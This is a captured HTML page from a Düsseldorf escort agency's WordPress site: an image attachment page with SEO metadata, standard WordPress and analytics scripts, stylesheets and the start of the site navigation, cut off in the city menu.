

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.dusseldorf-girls.de/model/pretty-escort/pretty-escort-girl/
body_size: 18809
content:
 <!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="author" content="glamorousthemes.com">
        <link rel="pingback" href="https://en.dusseldorf-girls.de/xmlrpc.php">
		<link href='https://fonts.googleapis.com/css?family=Old+Standard+TT|Open+Sans:400,800|Playfair+Display:400,400italic|Alex+Brush' rel='stylesheet' type='text/css'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWMVP84V6S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWMVP84V6S');
</script>
        <title>pretty escort girl | Escort Dusseldorf Girls</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="dg_admin"/>
	<link rel="canonical" href="https://en.dusseldorf-girls.de/model/pretty-escort/pretty-escort-girl/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Escort Dusseldorf Girls | The best Escort Service in Dusseldorf and surrounding cities!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="pretty escort girl | Escort Dusseldorf Girls" />
		<meta property="og:url" content="https://en.dusseldorf-girls.de/model/pretty-escort/pretty-escort-girl/" />
		<meta property="article:published_time" content="2022-06-24T15:34:40+00:00" />
		<meta property="article:modified_time" content="2022-06-24T15:35:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="pretty escort girl | Escort Dusseldorf Girls" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/en.dusseldorf-girls.de#listItem","position":1,"name":"Home","item":"https:\/\/en.dusseldorf-girls.de","nextItem":{"@type":"ListItem","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#listItem","name":"pretty escort girl"}},{"@type":"ListItem","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#listItem","position":2,"name":"pretty escort girl","previousItem":{"@type":"ListItem","@id":"https:\/\/en.dusseldorf-girls.de#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#itempage","url":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/","name":"pretty escort girl | Escort Dusseldorf Girls","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/en.dusseldorf-girls.de\/#website"},"breadcrumb":{"@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#breadcrumblist"},"author":{"@id":"https:\/\/en.dusseldorf-girls.de\/author\/playmate_admin\/#author"},"creator":{"@id":"https:\/\/en.dusseldorf-girls.de\/author\/playmate_admin\/#author"},"datePublished":"2022-06-24T15:34:40+00:00","dateModified":"2022-06-24T15:35:04+00:00"},{"@type":"Organization","@id":"https:\/\/en.dusseldorf-girls.de\/#organization","name":"Escort Service D\u00fcsseldorf","description":"The best Escort Service in Dusseldorf and surrounding cities! Established in 2010, this premier, fully licensed, and legal escort agency in D\u00fcsseldorf is dedicated to fulfilling the most delightful dreams and desires of an upscale clientele.","url":"https:\/\/en.dusseldorf-girls.de\/","telephone":"+4915259476665","logo":{"@type":"ImageObject","url":"https:\/\/en.dusseldorf-girls.de\/wp-content\/uploads\/2020\/08\/pretty-escort-girl.jpg","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#organizationLogo"},"image":{"@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/en.dusseldorf-girls.de\/author\/playmate_admin\/#author","url":"https:\/\/en.dusseldorf-girls.de\/author\/playmate_admin\/","name":"dg_admin","image":{"@type":"ImageObject","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6656e988006ebba5ad914110fd617e1cab7ea6b75aa74eebd6a9631fb74487ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"dg_admin"}},{"@type":"WebPage","@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#webpage","url":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/","name":"pretty escort girl | Escort Dusseldorf Girls","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/en.dusseldorf-girls.de\/#website"},"breadcrumb":{"@id":"https:\/\/en.dusseldorf-girls.de\/model\/pretty-escort\/pretty-escort-girl\/#breadcrumblist"},"author":{"@id":"https:\/\/en.dusseldorf-girls.de\/author\/playmate_admin\/#author"},"creator":{"@id":"https:\/\/en.dusseldorf-girls.de\/author\/playmate_admin\/#author"},"datePublished":"2022-06-24T15:34:40+00:00","dateModified":"2022-06-24T15:35:04+00:00"},{"@type":"WebSite","@id":"https:\/\/en.dusseldorf-girls.de\/#website","url":"https:\/\/en.dusseldorf-girls.de\/","name":"Escort Dusseldorf Girls","description":"The best Escort Service in Dusseldorf and surrounding cities!","inLanguage":"en-US","publisher":{"@id":"https:\/\/en.dusseldorf-girls.de\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Escort Dusseldorf Girls &raquo; Feed" href="https://en.dusseldorf-girls.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escort Dusseldorf Girls &raquo; Comments Feed" href="https://en.dusseldorf-girls.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escort Dusseldorf Girls &raquo; pretty escort girl Comments Feed" href="https://en.dusseldorf-girls.de/model/pretty-escort/pretty-escort-girl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/en.dusseldorf-girls.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://en.dusseldorf-girls.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='spiffycal-styles-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/spiffy-calendar/styles/default.css?ver=1762288726' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='spiffycal_editor_styles-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/spiffy-calendar/styles/editor.css?ver=1762288726' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickthemecss-css' href='https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='swipercss-css' href='https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tosruscss-css' href='https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/tosrus/jquery.tosrus.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://en.dusseldorf-girls.de/wp-content/plugins/newsletter/style.css?ver=9.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/rate.js?ver=6.8.3" id="rate-js"></script>
<link rel="https://api.w.org/" href="https://en.dusseldorf-girls.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://en.dusseldorf-girls.de/wp-json/wp/v2/media/6898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.dusseldorf-girls.de/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://en.dusseldorf-girls.de/?p=6898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://en.dusseldorf-girls.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.dusseldorf-girls.de%2Fmodel%2Fpretty-escort%2Fpretty-escort-girl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://en.dusseldorf-girls.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.dusseldorf-girls.de%2Fmodel%2Fpretty-escort%2Fpretty-escort-girl%2F&#038;format=xml" />
<style> .navbar-nav li a { height:px; }</style>
    </head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-6898 attachmentid-6898 attachment-jpeg wp-theme-agencyblax" onunload="">
	
	
        <div class="site-container">

<!-- ----------- Topbar Location and phone -->


	<div id="top-bar"><div class="container">
<div class="row">	
<div class="col-sm-6 col-xs-8 mocenter">	
<span class="top-bar-phone"><i class="fa fa-phone"></i> +4915259476665</span>      <ul class="social-icons icon-flat list-unstyled list-inline">
                <li><a href="https://www.facebook.com/escort.duesseldorf"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://twitter.com/dusseldorfgirls"><i class="fa fa-twitter"></i></a></li>
                <li><a href="https://vk.com/escortduesseldorf"><i class="fa fa-vk"></i></a></li>
              </ul>

</div>
<!-- -----------  Social Links in Topbar -->
<div class="col-sm-6  col-xs-4 mocenter">
	<div class="top-bar-social pull-right text-right">
		<div class="search-box">
			<form action="https://en.dusseldorf-girls.de/" method="get">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-primary">Search</button>
			</span>
		</div>
    </fieldset>
</form>		</div>
		<ul class="list-unstyled list-inline">
			<li class="lang lang-de"><a href="https://www.dusseldorf-girls.de/" hreflang="de" title="Deutsch"><span>Deutsch</span></a></li>		</ul>
   </div>
</div>
<!-- -----------  Social Links in Topbar -->
</div>

</div>

</div>
  
		<nav class="navbar navbar-default" role="navigation">
                <div class="container full-on-mobile">
				
                    <div class="navbar-header">
                       
                        <a class="main-logo" href="https://en.dusseldorf-girls.de">
<img src="https://en.dusseldorf-girls.de/wp-content/uploads/2019/06/logo.png" alt="Escort Düsseldorf Girls" class="logo-image" />                        </a>
                    </div>
					 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
							<span style="float: left; margin: 5px 10px 0 0;">
								<span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
							</span>
                            Menu
                        </button>
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1618"><a title="Home" href="https://en.dusseldorf-girls.de/">Home</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1638 dropdown"><a title="Cities" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cities <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a title="Alpen" href="https://en.dusseldorf-girls.de/escort-alpen/">Alpen</a></li>
	<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502"><a title="Alsdorf" href="https://en.dusseldorf-girls.de/escort-service-alsdorf/">Alsdorf</a></li>
